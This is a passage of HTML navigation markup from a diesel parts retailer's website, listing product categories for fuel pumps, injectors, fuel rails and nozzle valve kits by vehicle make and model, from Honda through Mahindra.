<li class="cat-item cat-item-1205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1205/">Hover</a></li>
<li class="cat-item cat-item-1206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1206/">Wingle</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-476 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/">Honda</a><ul class='children'>
<li class="cat-item cat-item-713 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c715/">Accord</a></li>
<li class="cat-item cat-item-954"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c954/">Civic</a></li>
<li class="cat-item cat-item-716"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c716/">CR-V</a></li>
<li class="cat-item cat-item-955"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c955/">FR-V</a></li>
	</ul>
</li>
<li class="cat-item cat-item-477 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c478/">Accord</a></li>
<li class="cat-item cat-item-479"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c479/">Civic</a></li>
<li class="cat-item cat-item-480"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c480/">CR-V</a></li>
<li class="cat-item cat-item-481"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c481/">FR-V</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-455 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a><ul class='children'>
<li class="cat-item cat-item-457 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-647"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c647/">Accent</a></li>
<li class="cat-item cat-item-928"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c928/">Avante</a></li>
<li class="cat-item cat-item-1065"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1065/">Click</a></li>
<li class="cat-item cat-item-1300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1300/">County</a></li>
<li class="cat-item cat-item-637"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c637/">Elantra</a></li>
<li class="cat-item cat-item-648"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c648/">Getz</a></li>
<li class="cat-item cat-item-1064"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1064/">Grandeur</a></li>
<li class="cat-item cat-item-1056"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1056/">H-1</a></li>
<li class="cat-item cat-item-1099"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1099/">HD78</a></li>
<li class="cat-item cat-item-1110"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1110/">i10</a></li>
<li class="cat-item cat-item-997"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c997/">i20</a></li>
<li class="cat-item cat-item-958"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c958/">i30</a></li>
<li class="cat-item cat-item-754"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c754/">i35</a></li>
<li class="cat-item cat-item-1113"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1113/">i40</a></li>
<li class="cat-item cat-item-1114"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1114/">ix20</a></li>
<li class="cat-item cat-item-1115"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1115/">ix35</a></li>
<li class="cat-item cat-item-1057"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1057/">Libero</a></li>
<li class="cat-item cat-item-649"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c649/">Matrix</a></li>
<li class="cat-item cat-item-1301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1301/">Mighty</a></li>
<li class="cat-item cat-item-1058"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1058/">Porter</a></li>
<li class="cat-item cat-item-638"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c638/">Santa Fe</a></li>
<li class="cat-item cat-item-957"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c957/">Sonata</a></li>
<li class="cat-item cat-item-929"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c929/">Starex</a></li>
<li class="cat-item cat-item-458"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c458/">Terracan</a></li>
<li class="cat-item cat-item-639"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/">Trajet</a></li>
<li class="cat-item cat-item-640"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/">Tucson</a></li>
<li class="cat-item cat-item-1066"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1066/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1243 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1244"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1244/">i20</a></li>
<li class="cat-item cat-item-1245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1245/">ix20</a></li>
<li class="cat-item cat-item-1270"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1270/">Terracan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c460/">Accent</a></li>
<li class="cat-item cat-item-461"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c461/">Avante</a></li>
<li class="cat-item cat-item-877"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c877/">Click</a></li>
<li class="cat-item cat-item-463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c463/">Elantra</a></li>
<li class="cat-item cat-item-878"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c878/">Getz</a></li>
<li class="cat-item cat-item-1072"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1072/">H-1</a></li>
<li class="cat-item cat-item-880"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c880/">i10</a></li>
<li class="cat-item cat-item-459"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c459/">i20</a></li>
<li class="cat-item cat-item-466"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c466/">i30</a></li>
<li class="cat-item cat-item-1463"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1463/">i40</a></li>
<li class="cat-item cat-item-1137"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1137/">ix20</a></li>
<li class="cat-item cat-item-1462"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1462/">ix35</a></li>
<li class="cat-item cat-item-1008"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1008/">ix55</a></li>
<li class="cat-item cat-item-1144"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1144/">Libero</a></li>
<li class="cat-item cat-item-470"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c470/">Matrix</a></li>
<li class="cat-item cat-item-471"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c471/">Santa Fe</a></li>
<li class="cat-item cat-item-467"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c467/">Sonata</a></li>
<li class="cat-item cat-item-472"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c472/">Starex</a></li>
<li class="cat-item cat-item-473"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c473/">Terracan</a></li>
<li class="cat-item cat-item-474"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c474/">Trajet</a></li>
<li class="cat-item cat-item-468"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c468/">Tucson</a></li>
<li class="cat-item cat-item-879"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c879/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1363 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1364"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/">Terracan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1293 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/">Isuzu</a><ul class='children'>
<li class="cat-item cat-item-1294 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1295"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/c1295/">N-Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-444 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/">Iveco</a><ul class='children'>
<li class="cat-item cat-item-446 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c447/">CityClass</a></li>
<li class="cat-item cat-item-448"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c448/">Daily</a></li>
<li class="cat-item cat-item-1146"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1146/">Euro Trucks</a></li>
<li class="cat-item cat-item-1000"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1000/">Massif</a></li>
<li class="cat-item cat-item-1147"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1147/">New Holland</a></li>
<li class="cat-item cat-item-449"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c449/">Scudato</a></li>
<li class="cat-item cat-item-857"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c857/">Turbo Daily</a></li>
	</ul>
</li>
<li class="cat-item cat-item-445 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1419"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1419/">Cavallino</a></li>
<li class="cat-item cat-item-450"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c450/">CityClass</a></li>
<li class="cat-item cat-item-451"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c451/">Daily</a></li>
<li class="cat-item cat-item-704"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c704/">Euro Trucks</a></li>
<li class="cat-item cat-item-948"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c948/">New Holland</a></li>
<li class="cat-item cat-item-1079"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1079/">Scudato</a></li>
<li class="cat-item cat-item-453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c453/">Stralis</a></li>
<li class="cat-item cat-item-454"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c454/">Trakker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/">Jaguar</a><ul class='children'>
<li class="cat-item cat-item-443 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-851"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c851/">S-Type</a></li>
<li class="cat-item cat-item-743"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c743/">X-Type</a></li>
<li class="cat-item cat-item-744"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c744/">XF</a></li>
<li class="cat-item cat-item-850"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c850/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1274"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/c1274/">X-Type</a></li>
	</ul>
</li>
<li class="cat-item cat-item-442 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-790"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c790/">S-Type</a></li>
<li class="cat-item cat-item-745"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c745/">X-Type</a></li>
<li class="cat-item cat-item-789"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c789/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1335 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1336"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/c1336/">X-Type</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1176 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/">JCB</a><ul class='children'>
<li class="cat-item cat-item-1177 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/c1207/">JCB 444</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1367 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1368"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/c1368/">JCB 444</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-439 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/">Jeep</a><ul class='children'>
<li class="cat-item cat-item-940 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-942"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c942/">Cherokee</a></li>
<li class="cat-item cat-item-1119"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1119/">Commander</a></li>
<li class="cat-item cat-item-1407"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1407/">Liberty</a></li>
<li class="cat-item cat-item-941"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c941/">Wrangler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-440 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-687"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c687/">Cherokee</a></li>
<li class="cat-item cat-item-1169"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1169/">Compass</a></li>
<li class="cat-item cat-item-1170"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1170/">Patriot</a></li>
<li class="cat-item cat-item-635"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c635/">Wrangler</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1471"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1471/">John Deere</a></li>
<li class="cat-item cat-item-425 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/">Kia</a><ul class='children'>
<li class="cat-item cat-item-427 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-428"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c428/">Bongo</a></li>
<li class="cat-item cat-item-645"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c645/">Carens</a></li>
<li class="cat-item cat-item-429"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c429/">Carnival</a></li>
<li class="cat-item cat-item-643"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c643/">Cerato</a></li>
<li class="cat-item cat-item-430"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c430/">Frontier</a></li>
<li class="cat-item cat-item-960"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c960/">Lotze</a></li>
<li class="cat-item cat-item-961"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c961/">Magentis</a></li>
<li class="cat-item cat-item-1116"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1116/">Optima</a></li>
<li class="cat-item cat-item-1111"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1111/">Picanto</a></li>
<li class="cat-item cat-item-431"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c431/">Pregio</a></li>
<li class="cat-item cat-item-1067"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1067/">Pride</a></li>
<li class="cat-item cat-item-1112"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1112/">Rio</a></li>
<li class="cat-item cat-item-432"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c432/">Sedona</a></li>
<li class="cat-item cat-item-930"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c930/">Sorento</a></li>
<li class="cat-item cat-item-1117"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1117/">Soul</a></li>
<li class="cat-item cat-item-644"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c644/">Sportage</a></li>
<li class="cat-item cat-item-998"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c998/">Venga</a></li>
<li class="cat-item cat-item-642"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c642/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1246 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1266"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1266/">Bongo</a></li>
<li class="cat-item cat-item-1275"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1275/">Carnival</a></li>
<li class="cat-item cat-item-1267"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1267/">Frontier</a></li>
<li class="cat-item cat-item-1268"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1268/">Pregio</a></li>
<li class="cat-item cat-item-1247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1247/">Rio</a></li>
<li class="cat-item cat-item-1269"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1269/">Sedona</a></li>
<li class="cat-item cat-item-1248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1248/">Venga</a></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1154"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1154/">Bongo</a></li>
<li class="cat-item cat-item-871"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c871/">Carens</a></li>
<li class="cat-item cat-item-434"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c434/">Carnival</a></li>
<li class="cat-item cat-item-1075"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1075/">Cerato</a></li>
<li class="cat-item cat-item-1160"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1160/">Frontier</a></li>
<li class="cat-item cat-item-768"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c768/">Lotze</a></li>
<li class="cat-item cat-item-769"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c769/">Magentis</a></li>
<li class="cat-item cat-item-1104"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1104/">Mohave</a></li>
<li class="cat-item cat-item-1464"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1464/">Optima</a></li>
<li class="cat-item cat-item-1135"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1135/">Picanto</a></li>
<li class="cat-item cat-item-1161"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1161/">Pregio</a></li>
<li class="cat-item cat-item-1076"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1076/">Pride</a></li>
<li class="cat-item cat-item-1136"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1136/">Rio</a></li>
<li class="cat-item cat-item-1085"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1085/">Sedona</a></li>
<li class="cat-item cat-item-437"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c437/">Sorento</a></li>
<li class="cat-item cat-item-1138"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1138/">Soul</a></li>
<li class="cat-item cat-item-771"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c771/">Sportage</a></li>
<li class="cat-item cat-item-882"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c882/">Venga</a></li>
<li class="cat-item cat-item-438"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c438/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1337 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1340"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1340/">Bongo</a></li>
<li class="cat-item cat-item-1338"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1338/">Carnival</a></li>
<li class="cat-item cat-item-1365"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1365/">Frontier</a></li>
<li class="cat-item cat-item-1366"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1366/">Pregio</a></li>
<li class="cat-item cat-item-1339"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1339/">Sedona</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1302 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/">Komatsu</a><ul class='children'>
<li class="cat-item cat-item-1303 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1304"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/c1304/">Excavator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-412 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a><ul class='children'>
<li class="cat-item cat-item-413 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-989"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c989/">Delta</a></li>
<li class="cat-item cat-item-415"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c415/">Kappa</a></li>
<li class="cat-item cat-item-416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c416/">Lybra</a></li>
<li class="cat-item cat-item-890"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c890/">Musa</a></li>
<li class="cat-item cat-item-417"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c417/">Phedra</a></li>
<li class="cat-item cat-item-418"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c418/">Thesis</a></li>
<li class="cat-item cat-item-891"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c891/">Ypsilon</a></li>
<li class="cat-item cat-item-419"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/">Zeta</a></li>
	</ul>
</li>
<li class="cat-item cat-item-414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-881"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c881/">Delta</a></li>
<li class="cat-item cat-item-863"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c863/">Kappa</a></li>
<li class="cat-item cat-item-420"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c420/">Lybra</a></li>
<li class="cat-item cat-item-421"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c421/">Musa</a></li>
<li class="cat-item cat-item-422"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c422/">Phedra</a></li>
<li class="cat-item cat-item-690"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c690/">Thesis</a></li>
<li class="cat-item cat-item-423"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c423/">Ypsilon</a></li>
<li class="cat-item cat-item-424"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c424/">Zeta</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-402 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/">Land Rover</a><ul class='children'>
<li class="cat-item cat-item-403 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-409"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c409/">Defender</a></li>
<li class="cat-item cat-item-728"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c728/">Discovery</a></li>
<li class="cat-item cat-item-410"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c410/">Freelander</a></li>
<li class="cat-item cat-item-636"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c636/">Range Rover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-404 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-405"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c405/">Defender</a></li>
<li class="cat-item cat-item-406"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c406/">Discovery</a></li>
<li class="cat-item cat-item-407"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c407/">Freelander</a></li>
<li class="cat-item cat-item-408"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c408/">Range Rover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-399 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/">LDV</a><ul class='children'>
<li class="cat-item cat-item-956 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c956/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-999"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c956/c999/">Maxus</a></li>
	</ul>
</li>
<li class="cat-item cat-item-400 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c400/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c399/c400/c401/">Maxus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1182 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/">Mahindra</a><ul class='children'>
<li class="cat-item cat-item-1236 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1238"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1238/">Bolero</a></li>
<li class="cat-item cat-item-1237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1237/">DI3200</a></li>
<li class="cat-item cat-item-1239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1239/">Scorpio</a></li>
<li class="cat-item cat-item-1240"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1240/">T15</a></li>
	</ul>
</li>
